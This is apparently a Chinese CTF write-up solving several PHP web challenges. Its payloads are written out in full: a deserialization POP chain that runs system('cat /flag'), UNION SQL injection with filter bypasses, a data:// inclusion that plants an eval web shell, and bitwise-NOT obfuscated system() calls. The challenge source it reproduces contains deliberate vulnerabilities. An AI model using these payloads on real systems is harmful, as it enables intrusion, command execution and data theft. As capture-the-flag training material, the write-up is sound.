战况 两个二血一个一血,有一题题目出问题了导致没能拿下






What Do You Want! robotx.txt协议了/The_Deep_Ends看看/The_Golden_Lightcookie传参了

ez_serialize 进来提示,感觉是cookie验证访问/hhhheelllloooo.php就是源码了
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 <?php highlight_file (__FILE__ );error_reporting (0 );class WOWO private $nano ;public $hahaha ;public $evn ;public function __destruct ( {$this ->evn->do ='do you know serialize?' ;public function __get ($a echo $this ->hahaha;class Soga public $asdj ;public $grape ;public function __invoke ( {return $this ->asdj->nano;public function __toString ( {$this ->grape='123' ;return 'are you sure?' ;class H public $a ;public $b ;public function __toString ( {$Love =$this ->a;$Love ('' ,$this ->b);return "it's too esay,yet?" ;class NANI public $lal ;public $so ;public function __set ($star ,$bob $str =$this ->lal;$str ();class Dman public $apple ;public $strawberry ;public function __invoke (return $this ->apple;public function __get ($a $des =$this ->strawberry;$des ();class Hnu public $sun ='HnuSec is very good' ;public $setad ='do you think so?' ;public function __destruct (if ($this ->setad='yes' ){echo 'Thank you,have a fun.' ;if (isset ($_POST ['Hnu' ])){$cmd =$_POST ['Hnu' ];unserialize (base64_decode ($cmd ));?>
开始构造pop链,下面是我构造的,注意是反过来的H_tostring->WOWO_get->Soga_invoke->NANI_set->WOWO_destruct
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 <?php class WOWO private $nano ;public $hahaha ;public $evn ;class Soga public $asdj ;public $grape ;class H public $a ="create_function" ;public $b ="}system('cat /flag');//" ;class NANI public $lal ;public $so ;$a = new WOWO ();$a ->evn = new NANI ();$a ->evn->lal = new Soga ();$a ->evn->lal->asdj = new WOWO ();$a ->evn->lal->asdj->hahaha = new H ();echo base64_encode (serialize ($a ));?>

成功拿到flag





谢谢皮蛋🥚 我进来就是传一个1,然后报错提示,看来是数字注入1 group by 2#爆列数 //两列1 union select 1,2#报错如下-11 ununionion select 1,2# 爆回显位置-11 ununionion select 1,group_concat(table_name) from information_schema.tables where table_schema=database()# 爆表名,发现=被过滤了,绕过一下-11 ununionion select 1,group_concat(table_name) from information_schema.tables where table_schema like database()# -11 ununionion select 1,group_concat(column_name) from information_schema.columns where table_schema like database()# 爆列名字-11 ununionion select 1,group_concat(des,'~',value) from F149#



海北大学后台管理系统Plus 看一下源码发现用户名用题目给的字典爆破就好了,显而易见的密码 进来了就随便输入点东西
1 2 3 4 5 6 7 8 9 10 11 12 13 <?php highlight_file (__FILE__ );function waf (if (preg_match ("/<|\?|php|>|echo|filter|system|file|%|&|=|`|eval/i" ,$_GET ['data' ])){die ("dangerous function detect!" );if (isset ($_GET ['phpinfo' ])){phpinfo ();waf ();include $_GET ['data' ];?>

ban掉了filter,并且参数是data,猜测用
data://

然后ban了好多东西,想执行命令只能用base64编码的形式了?data=data://text/plain;base64,<script language="php">eval($_POST['cmd']); </script>?data=data://text/plain;base64,<?php @eval($_POST['cmd']);?>>
海北大学后台管理系统 进来就是和上面plus一样的界面,不过这次东西全在源码里

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 <?php highlight_file (__FILE__ );error_reporting (0 );if (isset ($_POST ['num1' ]) && isset ($_POST ['num2' ])){$num1 = $_POST ['num1' ];$num2 = $_POST ['num2' ];if ( $num1 !=$num2 && md5 ($num1 ) === md5 ($num2 )){echo "继续吧" ;if (isset ($_GET ['cmd' ])){$cmd = $_GET ['cmd' ];if (!preg_match ("/flag|system|php|cat|\*|\_|tac|less|more|\.| |\'/i" , $cmd )){eval ($cmd );else {echo "nonono" ;?>
md5直接选择数组绕过

1 2 3 4 5 6 7 <?php $a ='assert' ;echo urlencode (~$a );echo "<br/>" ;$b ='(eval($_POST[cmd]))' ;echo urlencode (~$b );?>
?cmd=(~%8C%86%8C%8B%9A%92)(~%93%8C%DF%D0);system("ls /");?cmd=(~%8C%86%8C%8B%9A%92)(~%9C%9E%8B%DF%D0%99%99%99%99%93%9E%98);system("cat /fffflag");
